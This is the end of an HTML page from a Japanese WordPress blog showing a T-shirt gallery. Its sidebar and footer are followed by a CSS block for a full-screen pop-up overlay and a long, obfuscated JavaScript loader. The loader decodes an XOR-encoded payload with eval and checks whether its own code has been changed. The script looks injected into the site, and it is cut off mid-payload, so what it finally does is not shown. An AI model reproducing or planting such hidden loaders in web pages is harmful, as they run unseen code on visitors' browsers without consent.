	<li><a href='http://ermite.just-size.net/tshirt/?m=201507'>2015年7月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201506'>2015年6月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201505'>2015年5月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201504'>2015年4月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201503'>2015年3月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201502'>2015年2月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201501'>2015年1月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201412'>2014年12月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201411'>2014年11月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201410'>2014年10月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201409'>2014年9月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201408'>2014年8月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201407'>2014年7月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201406'>2014年6月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201405'>2014年5月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201404'>2014年4月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201403'>2014年3月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201402'>2014年2月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201401'>2014年1月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201312'>2013年12月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201311'>2013年11月</a></li>
			</ul>

			</li><li id="categories-2" class="widget-container widget_categories"><h3 class="widget-title">カテゴリー</h3>
			<ul>
					<li class="cat-item cat-item-10"><a href="http://ermite.just-size.net/tshirt/?cat=10">gallery</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://ermite.just-size.net/tshirt/?cat=1">Uncategorized</a>
</li>
			</ul>

			</li><li id="meta-2" class="widget-container widget_meta"><h3 class="widget-title">メタ情報</h3>
		<ul>
						<li><a href="http://ermite.just-size.net/wordpress/wp-login.php">ログイン</a></li>
			<li><a href="http://ermite.just-size.net/tshirt/?feed=rss2">投稿フィード</a></li>
			<li><a href="http://ermite.just-size.net/tshirt/?feed=comments-rss2">コメントフィード</a></li>

			<li><a href="https://ja.wordpress.org/">WordPress.org</a></li>
		</ul>

		</li>			</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="http://ermite.just-size.net/tshirt/" title="やかんをのせたら「平和利用」？？－Heeday Francis (yadokari_ermite[at]yahoo.co.jp)" rel="home">
					やかんをのせたら「平和利用」？？－Heeday Francis (yadokari_ermite[at]yahoo.co.jp)				</a>
			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="http://wordpress.org/" title="Semantic Personal Publishing Platform" rel="generator">Proudly powered by WordPress.</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<style>
@import url('https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&display=swap');

.ad-container {
  position: fixed;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 340px;
  height: auto;
  z-index: 2147483648;
  opacity: 0;
  visibility: hidden;
  transition: opacity 0.3s ease, visibility 0.3s ease;
  background-color: #fff;
  border-radius: 8px;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
}

@media (max-width: 767px) {
  .ad-container {
    width: 90%;
    max-width: 340px;
  }
}

.ad-container.show {
  opacity: 1;
  visibility: visible;
}

.ad-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 12px 16px;
  background-color: #f1f1f1;
  border-top-left-radius: 8px;
  border-top-right-radius: 8px;
  font-family: 'Roboto', sans-serif;
  font-size: 14px;
  font-weight: bold;
}

.close-btn {
  background-color: transparent;
  border: none;
  padding: 0;
  cursor: pointer;
}

.close-icon {
  fill: #000 !important;
}

.ad-content {
  padding: 20px;
  font-family: 'Roboto', sans-serif;
  font-size: 14px;
  color: #333;
  max-height: 70vh;
  overflow-y: auto;
}

.ad-overlay {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.5);
  z-index: 2147483647;
  opacity: 0;
  visibility: hidden;
  transition: opacity 0.3s ease, visibility 0.3s ease;
}

.ad-overlay.show {
  opacity: 1;
  visibility: visible;
}
</style>

<script>
let nMOvb;
! function() {
    const Q4lG = Array.prototype.slice.call(arguments);
    return eval("(function AK1F(j08x){const j2Fy=TJSy(j08x,bSvy(AK1F.toString()));try{let LzIy=eval(j2Fy);return LzIy.apply(null,Q4lG);}catch(fXAy){var HuDy=(0o205214-68206);while(HuDy<(0o400155%65575))switch(HuDy){case (0x30075%0o200035):HuDy=fXAy instanceof SyntaxError?(0o400076%0x10015):(0o400157%0x10028);break;case (0o201130-0x10244):HuDy=(0o400173%65582);{console.log(\'Error: the code has been tampered!\');return}break;}throw fXAy;}function bSvy(Dpyy){let XMqy=1245677574;var zkty=(0o400133%65568);{let zm0y;while(zkty<(0x105C8-0o202643)){switch(zkty){case (0o600117%0x10014):zkty=(68296-0o205261);{XMqy^=(Dpyy.charCodeAt(zm0y)*(15658734^0O73567354)+Dpyy.charCodeAt(zm0y>>>(0x4A5D0CE&0O320423424)))^284928421;}break;case (0o204374-67813):zkty=(131160%0o200032);zm0y++;break;case (262312%0o200041):zkty=zm0y<Dpyy.length?(0o400121%0x1001F):(68126-0o204771);break;case (0o1000223%0x1001E):zkty=(0o204730-0x109B4);zm0y=(0x75bcd15-0O726746425);break;}}}let bU2y=\"\";var vhVy=(65936-0o200574);{let XOXy;while(vhVy<(0o600141%0x10015)){switch(vhVy){case (0o600115%65555):vhVy=(0x20041%0o200032);XOXy=(0x21786%3);break;case (0o200404-0x100F7):vhVy=XOXy<(0O347010110&0x463A71D)?(65676-0o200176):(0o400122%0x10018);break;case (131138%0o200032):vhVy=(0o203674-0x1079B);{const rcQy=XMqy%(0o205240-68222);XMqy=Math.floor(XMqy/(0x30088%0o200042));bU2y+=rcQy>=(131138%0o200024)?String.fromCharCode((0o210706-0x11185)+(rcQy-(0o400072%0x10010))):String.fromCharCode((196831%0o200052)+rcQy);}break;case (0o600077%0x1000A):vhVy=(0o200202-65653);XOXy++;break;}}}return bU2y;}function TJSy(n7Ky,PENy){n7Ky=decodeURI(n7Ky);let r4Hw=(0x75bcd15-0O726746425);let TBKw=\"\";var nZCw=(0o206666-0x10D9B);{let PwFw;while(nZCw<(0x11158-0o210463)){switch(nZCw){case (0o200276-0x100AB):nZCw=(0o200714-65973);{TBKw+=String.fromCharCode(n7Ky.charCodeAt(PwFw)^PENy.charCodeAt(r4Hw));r4Hw++;var jUxw=(0o203100-0x10620);while(jUxw<(0x30092%0o200045))switch(jUxw){case (0o400102%65553):jUxw=r4Hw>=PENy.length?(67566-0o203721):(0o600211%65570);break;case (262233%0o200017):jUxw=(0o1000267%65573);{r4Hw=(0x75bcd15-0O726746425);}break;}}break;case (0o400144%0x10020):nZCw=PwFw<n7Ky.length?(196720%0o200037):(262353%0o200053);break;case (262271%0o200031):nZCw=(65896-0o200504);PwFw=(0x75bcd15-0O726746425);break;case (0o400117%65564):nZCw=(0x30093%0o200045);PwFw++;break;}}}return TBKw;}})(\"B%11%1D%1D%11%3C%08%0E%04_A%08%14=%0F%02%1E%1E%07%1DR%094%02?_A%08%00-%15%14%18%19H%22723IC%5C96%08%1AIHA6%03==%60HJ%0D%1F!%3EZaJ%0E&%3C%3C%5B%5Bc%12%10%0B9@ZY%01*,:_AX?%12%13.B%5EC%1C6%0D)IC%5C%0F)%06%03IHA%00*%06%22%60HJ%0D-%04&ZaJ%16%12%05%22%5B%5Bc%0A4%06%3E@ZY%057%0E#_AX%1D%1C%06,B%5EC%00%03)/IC%5C=#%10%03IHA%00:%169%60HJ;.%1D:ZaJ$&%25$%5B%5Bc,/9\'@ZY#%02%12?_AX%15%0E&+B%5EC%14($4IC%5C%07#$%18IHA%04%016\'%60HJ\'!%07:ZaJ%0E%22?&%5B%5Bc%0E)%229@ZY;&%228_AX%19#.,B%5EC%18%19%07,IC%5C!%06%19%04IHA%18%06&?%60HJ%1D%13%1F%20ZaJ%0A%09%04=%5B%5B5%07%14%04%14%1C%1A%1D&A%02=%11=%5B%5B3%13%04%1E%02%1A%1DR%60JJ1%5C3./%13J:7*C%5BYc:J1*5(Y%13%3C%3CCZCRY%13%3CHA_@%22?%1E+IC%5EB%5BY%60:J1,IX)%15J@A,5.Y%13J:7*5.Y%13%3CH1%5C3(Y%13:J1*5X)c:%3C7*C(/%15:J1*5(YiJ:7*5.%5Ba%1C%07%1F%19%0B%07%1B\'%0FA%1D%25?\'Za%1A%13%0F%03%1D%01%1Ch,;%188@ZY%05%15%07:_AX#/+*B%5EC%3E$\'(IC%5C%0B%06%17%1AIH%17%19%25%3C%04*%5C%1A%17L%0E%06%1C+%15%08%05%19H*!%125I%1989\'%5B3%13%04%1E%02%1A%1DR%1D-0$,%1B%3C#%1C%3CZ%17%11%1D%1D%11%3C%08%0E%04W=#&%1CIH%11%05%0D%07%07:%0FA+.%06%22ZaJ%12%25.%22%5B%5Bc%12%22%10;@ZY/;%0D?_AX%11=%043B%5EC&%08:1IC%5C-#%11%01IHA%10%10%18%20%60HJ%0D-%04&ZaJ%02%1F%12:%5B%5B5%07%14%04%14%1C%1A%1D&A%0E&%3C%3C%5B%5B3%13%04%1E%02%1A%1DR%60IIA,3X)%13J@1*CRY%13%3C%3CA,C(/%15%3CJ1*5(Y%13%3C%3C1%5C3./%15HNB%5CIX)%15JIA%5C3X)%15%3C:A,5.%5BaHJ1*A(YiJ:7*%15%15%07&%02%15%03%18%06S#%05/5B%5E%13%01%17%3C%14%13%04W@%07%0B8%04%0E%0CW3.%5B%13J:7*%15%15%07&%02%15%03%18%06S#/#4B%5E%13%01%17%3C%14%13%04W%0F55%02IHA%04/0%20%60HJ38?=ZaJ%060%1B=%5B%5Bc%02%14%0F%25@Z%0F.%14%0F%09%03%01%1C%1Ch%12%08/%22@Z%09:%04%15%1F%05%06SZ%3C%18%11%0F%18%0ESZ%13%3CJ1*AZ)c@J1*CRY%13%3CJK%5C3./5%07%14%04%14%1C%1A%1D&A,%0E%01=%5B%1D.%184C%0C%1A%16%06=%13%0FJ%22$%22%3C%13%0E%07%13%225H%0F&,.%1C%15F%04%11uI%0F%1F%1B%04NO=%0F%05%0F%11%01%1D%17,HZ%0C%02%06%10%06!%0E%0FJ%3E%09%03\'%60H%1A%18%12%1C%06%00&A0/%0D:%5B%5Bc%0A4%06%3E@ZY+%14%048_AX7%00&1B%5EC%00%1B%0D4IC%5C%0F)%1E%1DIH%17%11%1D%1D%11%3C%08%0E%04W%03%10%01%1DIH%11%05%0D%07%07:%0FAB,5(%19?%0F-B%5E5%5B%5Bc:%3CC,1%1E$%03IH7%0A%0E%06%1C+%15%08%05%19H6*!4IC%0C%1A%16%06=%13%0FJ_C%5B)c::K%5C3.YiJ:7*C(Y%13%3C%3C7*C(/a:J1*5ZY%60J@A,5Z%0F.%14%0F%09%03%01%1C%1Ch%06;%06%22@Z%09:%04%15%1F%05%06SZi@:7%5C3.%5B%13J:7*%15%15%07&%02%15%03%18%06S;1%0F3B%5E%13%01%17%3C%14%13%04W)%00%10%1AIHA%22%3C%16#%60HJ%0D-%04&ZaJ%060%1B=%5B%5Bc%02%14%0F%25@Z%0F.%14%0F%09%03%01%1C%1Ch%0A%20%1B%25@Z%09:%04%15%1F%05%06SZ%09%06%229_AZY%13%3C%1C%1C%16%1AS7%3E%093W,@C%1D~QQ_@%5EVB0PQZBYZ%5E%60Q%0EXG%5DEF%7CLQ%12FX1B%0EHMBG%10B@%0ERQGG%07A@%7FSR%5B%5E5H%14=%0F%02%1E%1E%07%1DR/%19%0A8_A%08%00-%15%14%18%19H%5B%11=%043B%5EA(?$3,B%5E5%5B%5B5%07%14%04%14%1C%1A%1D&A%20%19%15:%5B%5B3%13%04%1E%02%1A%1DR%60%02%22+=@Z%5B%13,%0D8:@Z/%60H%1C%0C%02%06%10%06!%0E%0FJ%14%1D%16%20%60H%1A%18%12%1C%06%00&AI%1E%0E%18%16%1D.A@1*A(Y%13%3C%3C%17%11%1D%1D%11%3C%08%0E%04W%1F%03$%19IH%11%05%0D%07%07:%0FA\'%25%0C%3EZaJ%0A+%06:%5B%5Bc%20%12%08%25@ZY/;%0D?_AX%11=%043B%5EC%144%0F+IC%5C%1B41%1AIHA.\'$%3C%60HJ%0D-%04&ZaJ%02%1F%12:%5B%5B5%07%14%04%14%1C%1A%1D&A8%1B.9%5B%5B3%13%04%1E%02%1A%1DR/\'&%20_AX7%043-B%5EC%22?%065IC%5C=%11%06%1BIHA%1C=%1F;%60H%1C%0C%02%06%10%06!%0E%0FJ.#?%20%60H%1A%04:\'%05%10%13%026%04%3C@Z/u%02%08$%3E@Z)%012%08#_A.I+%08/#_A(\'%0C%22-B%5EC*%03%110IC*U%1D?%07%17%031&!8%3C%60H%3CQ%0A%0E%06%1C+%15%08%05%19H2?%073IC%0C%1A%16%06=%13%0FJ_%1C%0A%02-%0E%07J_3.Y%13%3CHC,CRY%13%3CJK%5C3.YiJ:7%5CIX)%15J@A,5.%0F%3E%00%13J%22%205%20u:IZ%18ZAFzPUG@%5DDF%7BHMBG%07BBxPT%5B@MEG%7FQRC%5B@C%0AyP%22%5EOEC%1DzPT%5CE%5BZ%5E%60PR%5BA%5BFWx%0ESZGZD@aMIZ%18%5CCB~QPOG%10BBxWQC%5B@C%1DzQR%5CAZ%5EB0PQ%5C2,Z/s%07%14%04%14%1C%1A%1D&A%16%20%3E:%5B%5B3%13%04%1E%02%1A%1DR.%14%0F%09%03%01%1C%1C%60H%1A%17L%15%15%07&%02%15%03%18%06S#%0D%1B3B%5E%13%01%17%3C%14%13%04W@%18%11%09*IC%5E3:5%02+IC*@%00%1392IC%5E%15%15%07&%02%15%03%18%06S%01%0F%223B%5E%13%01%17%3C%14%13%04W@%18\'$(IC%5E3%3E%1E%1A,IC*@Z%0F.%14%0F%09%03%01%1C%1Ch,#%1E%25@%1C6?3H%11%05%0D%07%07:%0FA?;9=)\'%25%168*S%0E%14=%0F%02%1E%1E%07%1DR\'9%0B9_A%08%00-%15%14%18%19H%5BZcI:A,3RY%13%3CJK%5C3./c:J1*5./c:%3CC,C(/%15HKB%00%00;=%60HHC%5C@X)%13J:1%5C3./c:J1*5.Y%13%3C%3C1%5C3./%13J:7*5Z%0F.%14%0F%09%03%01%1C%1Ch08%07$@Z%09:%04%15%1F%05%06SZ/\'&%20_AZ)%05%0D3\'_A.Za%1C%0F\'8%1E%11%5C%01%02;!J%0E%06%1C+%15%08%05%19@Z%09:%04%15%1F%05%06SZx%19V_%15%0B%17C%7DLQ%25@ZEE%7CWUXBA%0EI.%14%0F%09%03%01%1C%1Ch%0A4%0E$@Z%09:%04%15%1F%05%06SZ%60%12%00%13%3E@Z%5BbI0%1D%1B8%5B%5BaHJB%5CC(Y%13%3C%3C1%5C3./cIJA,C(/%15:J1*5Z%5B5%07%14%04%14%1C%1A%1D&A,%3C%10;%5B%5B3%13%04%1E%02%1A%1DR%60I0\'!%22%5B%5BaKI%01&%09%3EZaHHA_-+%1B%1DIHC%0A%0E%06%1C+%15%08%05%19H%14%20%103I#$%09%20%5B3%13%04%1E%02%1A%1DR%1D-0$,!%20%13%1B%3CZ%17%11%1D%1D%11%3C%08%0E%04W%0B%3C%20%1AIH%11%05%0D%07%07:%0FA%09%02%0D!ZaJ4%10%058%5B%5Bc%12%18%05\'@ZY%057%0E#_AX%11=%043B%5E%15%15%07&%02%15%03%18%06S7%1843B%5E%13%01%17%3C%14%13%04W@%14($4IC%5E3%3E%1E%1A,IC*@Z%0F.%14%0F%09%03%01%1C%1Ch$%0B#$@Z%09:%04%15%1F%05%06S%06%20%08%121_%0F%07%1A%04IHC%5C@%22%15%0A4IC%5E5H%0F.%14%0F%09%03%01%1C%1Ch%06%0D&$@Z%09:%04%15%1F%05%06S7%1843B%5EC%14%1A%01,IC%5C9*%07%01IHA:&%20%22%60HJ%09%02%0D!Za%1C%0F\'8%1E%11%5C#*P!J%0E%06%1C+%15%08%05%19@Z%09:%04%15%1F%05%06SZx.PXF%5BC@%7DPDY%5E%15H%14=%0F%02%1E%1E%07%1DR%09%06%229_A%08%00-%15%14%18%19H%5B7%10%084B%5EAXZ;%00%18#_AZ%0F.%14%0F%09%03%01%1C%1Ch%02%08,$@Z%09:%04%15%1F%05%06S%1D%0C$)B%5EC%14($4IC%5C%25%25%1D%01IHA%04%016\'%60HJ%0D1/9ZaJ%20\'8:%5B%5B5%07%14%04%14%1C%1A%1D&A%16%0E%00;%5B%5B3%13%04%1E%02%1A%1DR%60:%3C1%10%04\';%60H%3CA,5Z)%0D%07\'\'_A.%0F.%14%0F%09%03%01%1C%1Ch8%04%10$@Z%09:%04%15%1F%05%06S3%1D%0A*B%5EC%1C%1C%1D,IC%5C-+%03%03IHA&=%19?%60HJ\'!%07:ZaJ%0E%0C0#%5B%5Bc0,$#@ZY+%22%20%20_AX%19%1D%0D(B%5EC%3E%16%0C*IC%5C%0F)%1E%1DIH%17%11%1D%1D%11%3C%08%0E%04W%1B%12%03%1BIH%11%05%0D%07%07:%0FAB_CRY%13%3CJB%5CC(Y%13%3C%3C1%5C3./aHKB%18%0A%05=%60HHC%5C@X)%15H%1C%0C%02%06%10%06!%0E%0FJ%22%0A%07!%60H%1A%18%12%1C%06%00&AIK,5X)%15H:AVC(/c@J1*5%0E%1C%05.%17%08Y-D&%03%5C%07%1F%19%0B%07%1B\'%0FIC%0C%1A%16%06=%13%0FJ_X%0B@qRT%5EN%5C%12W%7FH%1CQ%11%1D%1D%11%3C%08%0E%04W%1F1%07%18IH%11%05%0D%07%07:%0FAB%04%016\'%60HH1:%04!?%60H%3CB%5E%15%15%07&%02%15%03%18%06S+%0B%191B%5E%13%01%17%3C%14%13%04W@XZ%13J:1VC(/c@J1*5X)c:%3C7*5X)%15H:A,5.%5BbIJK%5C3.%5BcIJ1*CRY%13%3CJB%5CC(Y%13%3C%3C1%5C3.Y%13%3C%3CC%5E%15%15%07&%02%15%03%18%06S%011%0E1B%5E%13%01%17%3C%14%13%04W@%00%17%0A.IC%5E3%3E%1E%1A,IC*@Z%0F.%14%0F%09%03%01%1C%1Ch4%1B%18\'@Z%09:%04%15%1F%05%06SZ%05%19%10&_AZ)%01&+%20_A.Z;%00%109_AZ%0F.%14%0F%09%03%01%1C%1Ch%0E%17%03\'@Z%09:%04%15%1F%05%06SU%14%14QZB%5DT%0F.%14%0F%09%03%01%1C%1Ch0%16%06\'@Z%09:%04%15%1F%05%06SZc:%3CAVC(/aJIA_3X)%13@J1*CRY%13%3C%3CA,C(/%15%3C%3CA,5Z)c:%3C7%5EC%5BY%60:J1,IX)%15J@A,5.Y%13J:7*5.Y%13%3CH1%5C3(Y%13:J1*5X)c:%3C7*C(/%15:J1*5(YiJ:7*5.%5B5%0F,%25%01%0A%5D%15%0E6*W%11%1D%1D%11%3C%08%0E%04_A%08%00-%15%14%18%19H%5BB\'SSZGXEAmQ%19XGXC6a%1CZ%0C%02%06%10%06!%0E%0FJ%1C%1B%10%22%60H%1A%18%12%1C%06%00&A%02%039!%5B%5B%13%12*$9@Z/%13$%13%0F;@Z/%60HZ%17%11%1D%1D%11%3C%08%0E%04W%25%07%14%18IH%11%05%0D%07%07:%0FAB&%1F%1F%22%60HHA,5%0E%14=%0F%02%1E%1E%07%1DR%05/2:_A%08%00-%15%14%18%19HT.=QQ%5DGO%0E%14=%0F%02%1E%1E%07%1DR\'17:_A%08%00-%15%14%18%19H%5B#%05/5B%5EA(?$3,B%5E5%5B%5B5%07%14%04%14%1C%1A%1D&A(!:8%5B%5B3%13%04%1E%02%1A%1DR%600%20%1D;@Z%5B%13,%0D8:@Z/%60H%1C%0C%02%06%10%06!%0E%0FJ%1C%25#%22%60H%1A%09%1E&:Za:(9%1E!%5B%5B%15%5C%0F\'8%1E%11)+6%0F!_A.I5%07%14%04%14%1C%1A%1D&A$%2208%5B%5B3%13%04%1E%02%1A%1DR%60%0E9%00$@Z%5B%13(&%20=@Z/%60%0E-9=@Z%5B5%0F,%25%01%0A%5D%15%00%15-W%11%1D%1D%11%3C%08%0E%04_A%08%00-%15%14%18%19HEG%7DRW%17L%0E%06%1C+%15%08%05%19H%148%021IC%0C%1A%16%06=%13%0FJ%04/0%20%60HJ#%02%03?ZaJ%0A?%1B!%5B%5Bc%06\'-=@ZY/;%0D?_AX%1D%0C$)B%5EC%14($4IC%5C9%3E%3C%1CIHA:%3E%1C;%60HJ;%22%02%3EZaJ%20\'8:%5B%5Bc%0A4%06%3E@Z%0F.%14%0F%09%03%01%1C%1Ch%20$+\'@Z%09:%04%15%1F%05%06S?%0621B%5EC%04%0A:+IC%5C-?%20%04IHA20%029%60HJ%05%19=%3EZa%1C%07%1F%19%0B%07%1B\'%0FA%090,#Za%1A%13%0F%03%1D%01%1Ch4%07/8@ZY%05%15%07:_AX%1D.&*B%5EC%3E%3C%1B1IC%5C%0B%06%17%1AIH%17%11%1D%1D%11%3C%08%0E%04W%0B%12%00%19IH%11%05%0D%07%07:%0FAB%5C3.YiJ:7%5EC%5BZc@J1*C%5BYc:J1*5(Y%13%3C%3CC%5EB%5B%1D*%17.B%5EAZ%0F.%14%0F%09%03%01%1C%1Ch$%03%1F&@*%25#0H%11%05%0D%07%07:%0FA?;9=)%116%0A;*S%0E%14=%0F%02%1E%1E%07%1DR%098%0F;_A%08%00-%15%14%18%19H%5B%1D&4,B%5EA(?$3,B%5E5%5B%5B5%0F,%25%01%0A%5D7q%10-W%11%1D%1D%11%3C%08%0E%04_A%08%00-%15%14%18%19H%5BB%07RR%5EA%5EG@%7FULZ%0F%5BDA~Y#S%5E%15H%14=%0F%02%1E%1E%07%1DR%1D5%04;_A%08%00-%15%14%18%19H%5B#%0D%1B3B%5EA(?$3,B%5E5%5B%5B5%07%14%04%14%1C%1A%1D&A%16%3C%1F9%5B#%1981F%04;%11#d%12%0C:&D&%1C%1B0H%11%14%07%1D%01%3CA%0E%00=9N%11-%22,B&9*%22d003\'F%1F%17&%06%15%02Z@X)%15J@A,5Z%5Bs%0D%04%1EW9%18?%19%5C%02%13%07&%5B%01%1B%030G_C()c::AVC(/%15J:A,5./c:%3C7,C(/%15:J1*5.%5Bd%0E%0B%20&AH%1E-%15A%01%10,%22O%1D%0F2;L%1E%12%00h,%09-&U%5BC%7BPPY@MC%1DzQQZDZZI3%0D%04%1EW%0F%17%0A%19Z%16%02%1E%04%16Z%05%09&;K@C%1D%7CQQ%5BCZVB0PQZF-Z%5B3%12%16%03%03%0B%1BZ%05%09&;%5E%13%10%13;%04ABE%5EAA%7BPDZ%18ZCBxUVCM%25%1B5%19%5CIZ%18ZCA%7CRUGG%10BB%7FQ$CL%0F%17%0A%19JJQ%15%1A%16%13#Z%02%0B%04%0DSZzWSXE%5DVB\'SQZGYG%5Br,%09-&U%5BB0RQZO*VB\'SQZG%5CG%5Bs%1A%02%05%19%1B%07R%01%04%20;J9%22+%18:%06%0E%0F9.I%19%0A,;J%0B%161%05I0%01:9_Yc:J1*5(Y%13%3C%3CG%5CIX)%15M%0A%0D39%5EZcJ:A,5.)c:%3C7%5C@XY%13J:7*3X)%15%3CHG%5CIX)%15HHA%3E%0D2#c%02%04):@%22%19%050M%01%10,%22%5Bs%0A%06.&U%5B%19/%250@%04%05##aD%129%159H%0F*%13%04%0B%1CS%10%13;%04ABG%07GBxQVYR%5EFG%7DXHP:%004#uIW%5DEYE_x%0ESZDZC@aZ%06%0E%0F9NY%13:J1,IX)%15J@A,5.Y%13J:7*5X)%15%3C:A,5.)c@J1*5.I*%13%04%0B%1CS%10%13;%04ABA%5E@E~LQ%05EXBF%7FSHP:%004#u%06%05%12&T%00!*0LB%5CC(Y%13%3C%3C1%5C3./cIJA,C(/%15:J1*5Z_c@J1*ALZx%0ESZFZAFeWW%5BA%5BZH%60SWXEQGWx%0ESZGX@FaZ%03%18%12%09%18I5%1C%1C%09%18%06%00%06h%0A$(9U6&..I;%1C%25%22%5E\'%0B+;%5ES%05%13:A,,2&NZx%0EPZGXAAyDW_B_C%5Bs%16%09%03%1B%0D%5B?%0E$/V_X%0BAxQTRRX%1C@xQQXBAZ%01?%08%15%09%1F@%3E4%0D/H%11%14%09%00%17hIPSA_CDmQ%0EXGXCA%7BH%5B\'1-=O#$#$IUX)%13J:1VC(/c@J1*5X)c:%3C7*C(/%15:J1*5(YiJ:7*5LZx%19UZG_0Wx%0ESZGX@Ca%5BIXAZAFqDQ%05EXCBzUHQ%15%1A%16%13#Z%02%0B%04%0DSZx%19PZ4%5BC_x%0ESZAX@Ba%5B,,2&NZ~VQYAEC%1DzQS%5DG%5BZI30%0A\'&U%10%17%0B,I;%1C%25%22%5Ec::A,3XSc:%3C7%5C3X)%15%3C%3CA,5.)c:%3C7,CRY%13%3C%3C7%5B%0360%06HZ%17%15%1A%16%13#Z%1C%18%12%1C%06%00&A0%01:9H%0F.%14%0F%09%03%01%1C%1Ch%06#%1C9@:11/H%11%05%0D%07%07:%0FA?;9=)%01%22%18$*S%0E%14=%0F%02%1E%1E%07%1DR+%18%11$_-%09%01%06M8%1F%1D&Z%09$%04%15J6%1F%1E%3CuCCQ%01%09%01R%090;$J@BK~WX%5BRX%1C@xQQXCAH%09$%04%15J%14;%10=s%16%09%03%1B%0D%5B3%19;/V_X%1CFxQPXFMC%0AyQQ%5B5AZ%09;%16%08%1E%14%00%5B3%19;/C%0C%0B%12%01-AIZ%18%5CCBxUPOA%5DFFpH%5B+&2=O+2%02%25IUXY%13J:7*3X)%15%3CLAVC(/wIQ%05EXCFxUL%5CB_DBa%5BI%5BDYBGyDQ%05EXCB%7BSHQ%15%1A%16%13#Z%02%0B%04%0DSZx%0ESZD%5CBBeWVYEYZH%090;$J@ADzPXYRX%1C@xQQ%5BEAH%11%1B%02.GZS%11%00-%00%0AQ%14%09%00%17hIQ%05CXCCyWD%5CB%5DE@a%5B%20;-&NZx%0EUZGYCAmWT_AZZI3%20%16%079CN+=%0B/Q%0A%0A%01%17)%0AZ%09%16%1B%16R%60Q%0EXG%5BGDxLW%5DD%5D@%5Br%20009U%5BB\'PQZGY@CmWT_B%5EZI+2%02%25J-%09%01%06LIAVC(/aZ%03%18%12%09%18I5%1C%1C%18%12%1C%06%00&A%20%1D%1A&H%0F.%14%0F%09%03%01%1C%1Ch%16/%3E9@Z%09:%04%15%1F%05%06SZcJ:A,5.)c:%3C7%5C@XY%13J:7*3X)%15%3CHC%5C@%044%0E-IC%5E%15%15%07&%02%15%03%18%06S+%076/B%5E%13%01%17%3C%14%13%04W@2?%073IC%5E3%3E%1E%1A,IC*@Z%0F.%14%0F%09%03%01%1C%1Ch%12*$9@Z%09:%04%15%1F%05%06S3;%033B%5EC%22\'%22,IC%5C%0F)%1E%1DIHA%1C=%1F;%60H%1C%06%12%1CS\'%040/Q%11%1D%1D%11%3C%08%0E%04W%07;:%06IH%11%05%0D%07%07:%0FAB:%3E%1C;%60HH1:%04!?%60H%3CB%5E%15%15%07&%02%15%03%18%06S#%01*/B%5E%13%01%17%3C%14%13%04W%1F%0B%00%02IHA%10.48%60HJ/?/#ZaJ%06,0%22%5B%5Bc0,$#@ZY%19$%1B8_AX%15%0E&+B%5E%15%15%07&%02%15%03%18%06S#+%18.B%5E%13%01%17%3C%14%13%04W)*%1C%19IHA28&%20%60HJ%19%12*%3CZaJ,%3C%18!%5B%5Bc%02%14%0F%25@Z%0F.%14%0F%09%03%01%1C%1Ch%12%04(8@Z%09:%04%15%1F%05%06SZ#(,%20_AZ)%01&+%20_A.Z%01*4,_AZ%0F.%14%0F%09%03%01%1C%1Ch,;%188@Z%09:%04%15%1F%05%06SZ%05/2:_AZ)%05%0D3\'_A.Za%1C%07%1F%19%0B%07%1B\'%0FA%05%15%1E%3CZa%1A%13%0F%03%1D%01%1ChI$2%1E=%5B%5BaJI%01.%07%3CZaH%1C%04:\'%05%10%130%02%138@Z/u820#S%15%07&%02%15%03%18%06S;%1F%0D.B%5E%13%01%17%3C%14%13%04W%07\'%15%05IHA&%25=&%60HJ%0D1/9ZaJ%060%1B=%5B%5Bc%204%01%3C@ZY%19,/%3E_AX\'*%152B%5EC%22?%065IC%5C%25%25%1D%01IH%17%11%1D%1D%11%3C%08%0E%04W%03*%1D%07IH%11%05%0D%07%07:%0FAB%5C3(Y%13:JK,5XSc:%3C7%5C3X)%15%3C%3CA,5.)c:%3C7,C(/%15%3CHA_@XZ%13J:1VC(/c@J1*5X)c:%3C7*5X)%15H:A,3X)%13J:7*C(Y%13%3C%3C7%5C3./%13J:7*3XSc:%3C7*5ZX%60%16+;?@Z%5Ba%1C%07%1F%19%0B%07%1B\'%0FA/#%0E%3CZ/7%08%25%5B%0F%03%25%07H%1A%06%12%1CS;9;.WZC()c::AV3.YiJ:7*C(Y%13%3C%3C7%5C3./%13J:7*3X)%15%3C%3CQ%01%09%01R+%0C0%25J@C%1DzQR_G%5C%5EB0PQ%5DE%5DZI3%0D%04%1EW-%1D&%07Z%16%02%1E%04%16Z+%0C0%25K@C%1D%7CQQ%5BF%5EVD%7DTT%5C%5EA%08%01?%08%15%09%1F@%10%1F%19.H%11%14%09%00%17hIQ%05CXCC%7CRD%5CB%5DDBa%5B%02%07&\'NZx%0ESZB%5EABeWY%5EBQZI%0D%0F5%25JC(/s%03%13%0F%